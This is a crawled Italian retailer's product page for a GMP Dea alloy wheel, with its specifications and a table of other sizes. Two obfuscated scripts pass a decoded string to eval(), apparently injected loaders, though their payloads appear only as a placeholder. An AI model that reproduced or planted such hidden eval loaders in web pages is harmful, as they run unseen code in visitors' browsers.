

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/CL6201_cerchio-in-lega-GMP-Dea-8%2C5J19-5X112-25-66%2C60-ANTHRACITE_DIAMOND.html
body_size: 49536
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/CL6201_cerchio-in-lega-GMP-Dea-8%2C5J19-5X112-25-66%2C60-ANTHRACITE_DIAMOND.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"CYGEjNzeT",49,7,45))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio GMP: Dea / ANTHRACITE DIAMOND</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio GMP: Dea / ANTHRACITE DIAMOND' src='https://www.gmpitalia.com/media/images/cache/15499-dea-matt-anthracite-diamond-front_jpg_480_490_contain_70.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/GMP.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> GMP<br><b>Modello:</b> Dea<br><b>Finitura:</b> ANTHRACITE DIAMOND<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> RDEA85192515411I<br><b>Rif. ::: Di Leo Franco Pneumatici ::::</b> CL6201<br><b>Misura:</b> 8,5J19" 5X112 25 66,60<br></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_19').show();">19"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_20').show();">20"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.gmpitalia.com/media/images/cache/35914-dea-gb-front_jpg_480_490_contain_70.jpg'/></td><td>GMP</td><td>Dea</td><td>GLOSSY BLACK</td><td>9,0J</td><td><b>18"</b></td><td>5X</td><td>120</td><Td>44</td><td>72,60</td><td><a href='CL4557_cerchio-in-lega-GMP-DEA-9%2C0J18-5X120-44-72%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,0J</td><td><b>18"</b></td><td>5X</td><td>120</td><Td>44</td><td>72,60</td><td><a href='CL4558_cerchio-in-lega-GMP-DEA-9%2C0J18-5X120-44-72%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>44</td><td>66,60</td><td><a href='CL4561_cerchio-in-lega-GMP-DEA-9%2C0J18-5X112-44-66%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.gmpitalia.com/media/images/cache/35914-dea-gb-front_jpg_480_490_contain_70.jpg'/></td><td>GMP</td><td>Dea</td><td>GLOSSY BLACK</td><td>9,0J</td><td><b>18"</b></td><td>5X</td><td>120</td><Td>37</td><td>72,60</td><td><a href='CL4563_cerchio-in-lega-GMP-DEA-9%2C0J18-5X120-37-72%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,0J</td><td><b>18"</b></td><td>5X</td><td>120</td><Td>37</td><td>72,60</td><td><a href='CL4564_cerchio-in-lega-GMP-DEA-9%2C0J18-5X120-37-72%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>120</td><Td>43</td><td>72,60</td><td><a href='CL4540_cerchio-in-lega-GMP-DEA-8%2C0J19-5X120-43-72%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>120</td><Td>50</td><td>72,60</td><td><a href='CL5059_cerchio-in-lega-GMP-DEA-8%2C5J19-5X120-50-72%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_31/500x500'/></td><td>GMP</td><td>Dea</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>120</td><Td>50</td><td>72,60</td><td><a href='CL5058_cerchio-in-lega-GMP-DEA-8%2C5J19-5X120-50-72%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>44</td><td>66,60</td><td><a href='CL5050_cerchio-in-lega-GMP-DEA-9%2C0J19-5X112-44-66%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_17/500x500'/></td><td>GMP</td><td>Dea</td><td>MATT ANTHRACITE DIAMOND</td><td>8,5J</td><td><b>19"</b></td><td>5X</td><td>120</td><Td>50</td><td>72,60</td><td><a href='CL5060_cerchio-in-lega-GMP-DEA-8%2C5J19-5X120-50-72%2C60-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_17/500x500'/></td><td>GMP</td><td>Dea</td><td>MATT ANTHRACITE DIAMOND</td><td>9,5J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>37</td><td>72,60</td><td><a href='CL5011_cerchio-in-lega-GMP-DEA-9%2C5J20-5X120-37-72%2C60-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>42</td><td>66,60</td><td><a href='CL5006_cerchio-in-lega-GMP-DEA-9%2C5J20-5X112-42-66%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_27/500x500'/></td><td>GMP</td><td>Dea</td><td>BLACK DIAMOND</td><td>9,5J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>45</td><td>72,60</td><td><a href='CL5003_cerchio-in-lega-GMP-DEA-9%2C5J20-5X120-45-72%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/RDEA_17/500x500'/></td><td>GMP</td><td>Dea</td><td>MATT ANTHRACITE DIAMOND</td><td>9,5J</td><td><b>20"</b></td><td>5X</td><td>120</td><Td>45</td><td>72,60</td><td><a href='CL5004_cerchio-in-lega-GMP-DEA-9%2C5J20-5X120-45-72%2C60-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"sJoYqchrK",36,6,57))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-697e87f7cc408 owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid 